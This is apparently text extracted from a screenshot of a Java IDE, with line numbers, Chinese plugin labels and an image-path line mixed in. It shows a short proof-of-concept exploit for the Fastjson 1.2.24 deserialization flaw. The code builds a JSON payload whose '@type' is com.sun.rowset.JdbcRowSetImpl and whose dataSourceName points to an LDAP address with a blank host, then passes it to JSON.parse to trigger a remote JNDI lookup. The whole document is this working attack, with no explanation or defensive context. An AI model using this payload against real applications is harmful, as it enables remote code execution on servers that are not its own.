 1 package com.example.fastjson.Fastjson1_2_24;
1
2
3 import com.alibaba.fastjson.JSON;
4
解释 | 添加注释 | X
5 public class Fastjson24 {
解释 | 添加注释 | X
6 public static void main(String[] args) {
7 String payload= "\n" +
8 "{  \n" +
9 "  \"@type\":\"com.sun.rowset.JdbcRowSetImpl\",  \n" +
10 "  \"dataSourceName\":\"ldap:// :50389/c0b413\",  \n" +
11 "  \"autoCommit\":true  \n" +
12 "}";
13 JSON.parse(payload);
14 }
15 }
16